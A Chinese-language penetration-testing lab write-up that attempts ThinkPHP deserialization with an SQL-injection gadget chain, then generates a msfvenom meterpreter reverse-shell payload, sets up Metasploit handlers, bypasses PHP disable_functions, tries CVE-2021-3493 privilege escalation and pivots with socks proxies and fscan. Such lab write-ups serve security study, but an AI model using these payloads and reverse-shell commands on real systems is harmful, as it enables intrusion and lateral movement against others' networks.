A9gVRoFblUcDmABYwQ2WxxcbFBgCmEHR1V0UgxSUQNNDGADYAN7B2sKc1kUBX4Na1M6AxwGVFQ5Ai5ZEVZsCEoPZlUaBURVYg54AU0Eb1sXXCtQTwp1B0hVN1I1UngDawxjA0wDaAdOCmRZOwU3DUpTYwMyBkdUawIuWTlWRQhGD2NVNgV9VTkOPwFOBGxbG1wmUE8KdgdAVTRSH1JoA3AMLQNMA2sHZwo9WRAFaQ1KUzwDCAZYVBgCLVkHVl4IXg89VRoFNFUbDjkBTwRBWz1cNVBmClQHU1VtUhlSQQNNDGADYAN7B2sKP1kWBW0NTlNiAzIGMlQEAi5ZP1ZrCEkPIFUPBVRVHw44AWIEf1s9XGxQTQplB0tVeVI0UjADPQxnA0oDawdwCnFZFgVuDWNTZQMYBm5UEAI/WT5WNQhBD2dVNwU0VRwOZAFIBG9bJlwmUE0KZgdQVTZSH1JsA04MIQNhAzIHVQpiWRYFNw01U2oDNwZYVB8CYVkQVlIISg9iVRwFaVUYDmMBYgQ2WxxcLFBgCj4HNFVPUg9SVQM1DDsDSgNrB3AKRFkWBTcNNVNqA3MGOw==好好好,丢进去没反应
发现问题了,上面的加解密php是序列化后再加解密,而这个地方的poc是拿到序列化并base64的数据,修改一下加解密代码:
<?php
class SysCrypt {
private $crypt_key;
// 构造函数
public function __construct($crypt_key) {
$this -> crypt_key = $crypt_key;
}
public function php_encrypt($txt) {
srand((double)microtime() * 1000000);
$encrypt_key = md5(rand(0,32000));
$ctr = 0;
$tmp = '';
for($i = 0;$i<strlen($txt);$i++) {
$ctr = $ctr == strlen($encrypt_key) ? 0 : $ctr;
$tmp .= $encrypt_key[$ctr].($txt[$i]^$encrypt_key[$ctr++]);
}
return base64_encode(self::__key($tmp,$this -> crypt_key));
}
public function php_decrypt($txt) {
$txt = self::__key(base64_decode($txt),$this -> crypt_key);
$tmp = '';
for($i = 0;$i < strlen($txt); $i++) {
$md5 = $txt[$i];
$tmp .= $txt[++$i] ^ $md5;
}
return $tmp;
}
private function __key($txt,$encrypt_key) {
$encrypt_key = md5($encrypt_key);
$ctr = 0;
$tmp = '';
for($i = 0; $i < strlen($txt); $i++) {
$ctr = $ctr == strlen($encrypt_key) ? 0 : $ctr;
$tmp .= $txt[$i] ^ $encrypt_key[$ctr++];
}
return $tmp;
}
public function __destruct() {
$this -> crypt_key = null;
}
}
/**
* 得到指定cookie的值
*
* @param string $name
*/
//function get_cookie($name, $key = '@^%$y5fbl') {
function get_cookie($name, $key = '') {
$key ='P4tzizR6d';
$value = $name;
$key = md5($key);
$sc = new SysCrypt($key);
$value = $sc->php_decrypt($value);
return unserialize($value);
}
/**
* 设置cookie
*
* @param array $args
* @return boolean
*/
//使用时修改密钥$key 涉及金额结算请重新设计cookie存储格式
//function set_cookie($args , $key = '@^%$y5fbl') {
function set_cookie($args, $key = '') {
$key ='P4tzizR6d';
$value = serialize($args);
$key = md5($key);
$sc = new SysCrypt($key);
$value = $sc->php_encrypt($value);
return $value;
//setcookie($cookieName ,$cookie, time()+3600,'/','',false);
// return setcookie($name, $value, $expire, $path, $domain, $secure);
}
// 测试加密
echo set_cookie('admin') . "\n";
// 测试解密
echo get_cookie('UnEFOAxiVmwHJ1AyXThaNwpiCG8HJVU8') . "\n";
// 单独的加密和解密功能,需要实例化SysCrypt类
$sc = new SysCrypt(md5('P4tzizR6d'));
// 测试单独加密
$encrypted = $sc->php_encrypt('');
echo $encrypted . "\n";
// 测试单独解密
$decrypted = $sc->php_decrypt('UnEFOAxiVmwHJ1AyXThaNwpiCG8HJVU8');
echo $decrypted . "\n";
?>然后把刚才序列化的内容单独加密,再去测试
O:26:"Think\Image\Driver\Imagick":1:{s:31:"Think\Image\Driver\Imagickimg";O:29:"Think\Session\Driver\Memcache":2:{s:9:"*handle";O:11:"Think\Model":4:{s:5:"*pk";s:5:"jiang";s:10:"*options";a:1:{s:5:"where";s:0:"";}s:7:"*data";a:1:{s:5:"jiang";a:2:{s:5:"table";s:54:"mysql.user where 1=updatexml(1,concat(0x7e,user()),1)#";s:5:"where";s:3:"1=1";}}s:5:"*db";O:21:"Think\Db\Driver\Mysql":2:{s:10:"*options";a:1:{i:1001;b:1;}s:9:"*config";a:7:{s:5:"debug";i:1;s:8:"database";s:5:"mysql";s:8:"hostname";s:13:"192.168.0.103";s:8:"hostport";s:4:"3308";s:7:"charset";s:4:"utf8";s:8:"username";s:4:"root";s:8:"password";s:4:"root";}}}s:11:"sessionName";N;}}
UE8CP100UGZVbVNyWw4IYFQ8WT5VPldZAE9UP1JmUDMDNgJZCRYEdgFqAXQPaw99C1YOTlY7AjEFZAZpVmBWOVAiAj9dN1BqVSxTI1tgCDtUZFlqVXdXUQBuVDtSaVA/Aw8CTAk/BGUBZAFnD1IPSwt4Dm5WIAI1BXEGXFZKVj9QYQJiXW9QM1U8UzlbNwhvVHdZa1UaVz8ANFRrUj1QdgMHAm0JOwRqAWgBXg9dD2oLeQ50Vj8CPwVtBlxWR1YgUGkCc11jUCJVC1MdWz8IZVQ2WTFVNldtAGNUcFI9UGYDaQJ+CSEEPgE6ATgPLA8lC2IOZlY4AjQFbwZlViFWaVBPAj9dN1BhVW1TclsOCGBUPFk+VT5XWQBLVD1SY1AxAz8CJwloBDABOQF5D30PNQs/Dj1WdAJ6BXMGa1YhVmlQcwI/XTNQalV1UzpbMwhpVDtZN1V3Vz4AdVRoUjZQZANpAicJeARrAXMBdg9nD2ALZA50VnQCawViBjpWMlZoUHsCdl08UGVVbVNyWy0IYFQwWSJVMFcnAD1UIVI9UGQDaQInCXAEPwF+AXEPNA84CzAOJVZ8AjQFYgZ0VmJWcFA7AmRdPFBhVW1TK1spCDJUYFlqVXdXbwBvVDNSaVAzA3ECPgkzBD4BMQE4D3UPfAswDjJWbAJyBXcGYVZhVj5QZQInXT1QI1VtU2VbbggyVHdZPVUsV3YAd1Q+UilQIQMgAmAJIAQkAXQBag9rD30Lbw4nVmcCbQV2BnBWZ1YzUHQCYF1+UD1VO1N4W2sIJFQ2WT9VO1dmAGdUJlIvUGQDKwIyCTcEKAF2AXEPaw99CyIOLlZ/AnwFMgYpViBWcFA7AnZdPFBlVW1TclstCGBUMFkiVTBXJwA9VCFSPVBnA2kCJwljBDkBMgEgDzUPcgt3DnRWbAJlBTkGIlYpVjZQYgInXT1QH1VtU2JbawgyVHdZBFU9V2wAaFQ5UltQEAMxAlkJFgR2AWoBdA9rD30LVg5KVi8CIwVyBmxWIVZoUDICP119UCNVbVNhW2oIMlR3WXpVOld1AHJUO1JoUDoDIAInCWkEZQE5ATMPNA90C2MOPVZnAmAFMwYxVjhWMFA6AjRdPVAtVSRTaltjCDJUd1l6VTZXagBoVDRSblAzA3ECPgkzBD4BNAE4D3UPfAswDjJWbAJyBWcGZVZhVidQZwInXT1QOVVtU2FbYQh7VG9ZaFVvVycAYlQzUnNQNQMxAmQJIQRhASEBOQ99DzULPw49VnQCPQV6BnNWclY+UCICPl11UGpVb1NqW3gIYFQ6WSNVIVdrAGdUP1JiUHYDaAJ2CWgENQEwATgPLA8+CzMONVZ4AmEFNQY4Vi1WYlAuAjRdNlBjVXVTa1spCDJUbVlqVXdXbQBpVCFSc1AkAzwCdwkmBCYBOAFxDzQPOwswDiVWZQJjBTMGOFYhVmlQcwI/XTFQalV1UzNbMghpVCdZI1UwV3EAJFRpUnRQbgNnAj8JcARxAXcBZA82Dy0LMQ50VmwCaAU5BiJWdlYhUGUCd11oUDFVOlM1W3gIM1QmWWpVYVc/ACRUIFJoUDsDJwInCWkEdwE5AToPNA8tC3oOZlYlAiMFdAZvVnFWNlAiAj5ddVBqVWNTalt4CHpUOlk/VSFXJwA9VC9SelApAyACPwljBDUBOQEgD30Pagt5DnRWPwI/BW0GTlZiVj9QZQInXT1QHlVsUy1bJw==好好好,还是利用不起来,怪

总感觉哪里怪怪的,反序列化代码和加密解密都没问题,我就算按照原教程换个反序列化入口都跑不起来,十分有二十分的不对劲
不行,试过了所有方法,我感觉这个web有问题,跳过反序列化部分,直接webshell
上个CS马,linux修改教程:
https://blog.csdn.net/weixin_65582330/article/details/136423506
算了,那玩意不好用,MSF上码,联动CS算了,创个HTTP listerner

MSF生成一个码:
msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.0.107 lport=11111 -f elf > L.elf上传到靶机,MSF开监听,并连上
msfconsole
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 192.168.0.107
set lport 11111
exploit得,宝塔给拦了,先绕过
去蚁剑下个绕过disable_functions插件

绕过原理可以阅读这个文章:https://mp.weixin.qq.com/s/dUgWTkT8QKqcwjkRT_EynQ
宝塔默认FPM的linsten是/tmp/php-cgi-56.sock
(图中是php7.4版本,而我们上传phpinfo后发现是5.6版本)运行:

生成了一个so和一个新的shell,连上去看看
访问了一下文件,报出告警,连不上

经过我多次尝试,启动的WebServer根目录要与代理的那个码子的根目录一致,也就是生成的代理脚本.antproxy.php所在目录,否则会出现连不上的情况(我怀疑我反序列化也踩坑了,还爬不出来,等我拿DC之后再回头试试,这靶场真的一打一个不吱声)
并且,连接有时限,之后都会连不上,需要重新操作!!!
连上后,执行MSF的码

上线成功
把会话挂在后台

调用 payload_inject 模块,将指定会话session id注入到新到CobaltStrike会话
试了一下。。这玩意只有windows可以,linux不行,我麻了,整个人都不想干了,打一个靶场疯狂踩坑
算了,MSF打

先看web服务器的版本
uname -a
lsb_release -a /Ubuntu/Debian
cat /etc/redhat-release /CentOS/Red Hat
cat /etc/centos-release
cat /etc/issue /老版本发现是Ubuntu18.04.3,尝试找漏洞提权
查看文章:

有两个洞

都试试看,从2019-7304开始,去看看相关文章https://www.cnblogs.com/sch01ar/p/10453368.html
复现教程中说:

而我们的版本:
现在试试:2021-3493,相关教程:https://blog.csdn.net/qq_64973687/article/details/132185722
下载EXP:https://github.com/inspiringz/CVE-2021-3493
断掉MSF的码子,然后在shell上提权,提权成功后运行码子
成功提权

添加互动性
python3 -c "import pty;pty.spawn('/bin/bash')"
老样子,开监听,开代理,(歇会,人有点自闭)
添加路由
run get_local_subnets
run autorute -s 192.168.10.0 255.255.255.0
run autorute -p
挂后台,开代理
background
use auxiliary/server/socks_proxy
run
修改sockes_proxy监听
sudo vi /etc/proxychains4.conf
socks5 127.0.0.1 1080
因为环境问题,c段的10和1都是物理机存在网段,所以代理扫不了,这里将fscan上传
upload /home/kali/Desktop/mz/fscan /root(发现写入失败,貌似这个提权有点问题)
提权提了一半,麻了

我真无语了,两个EXP都提权失败,我根据原理手动提权试试算了
https://blog.zjun.info/tech/cve-2021-3493

给我气笑了,我把文件提权到root了,结果我自己执行不了了
我现在真觉得这靶场有问题了,我连原理提权都提不上去,手动去执行一下马子算了,这web部分的靶场真就一点都复刻不了(已经不知道我是菜还是靶场的问题了,至少我抄答案都抄不出来)
横向移动
上传fscan,扫一扫当前内网

161有个db,并且161还有一个内网10.10.10.136,开放了1433端口,和445端口
尝试一下爆破1433端口
找了一圈,没有找到什么好用的弱口令爆破工具,还是上Hydra吧,虽然这个真用的不多,如果好用以后就经常用
proxychains4代理限制太多了。。真的不好用,比不了CS一点
这个靶场看了一眼原教程,发现很多细节都不对,代理也没设置,直接就能访问域用户DB服务器,甚至还能CS上线,域控提权也是1472,跟上一个靶场一样,就不打了
这个DB提权思路倒是能看看,连上域用户登录的mssql(前提是能拿到密码,虽然我不理解为什么web1上面会有db域用户的信息),执行enable_xp_cmdshell没权限,然后通过Responder抓NTLM哈希,使用xp_dirtree访问代理后的kali(但我感觉这个地方代理转发得做的非常好),然后破解hash,(虽然失败了,但是是一种思路),另一个办法就是执行
sp_start_job SELECT NAME FROM SYSOBJECTS WHERE TYPE='U'
sp_start_job SELECT * from users 查询用户名和密码,然后再次通过mssqlclient连上,执行命令,上传CS木马,通过MS16075烂土豆提权(虽然我觉得查询用户名和密码挺不靠谱的)
这个靶场我跳过了,我觉得环境存在大问题,踩了很多坑,也学到了很多相关知识,只是利用的时候很不对劲。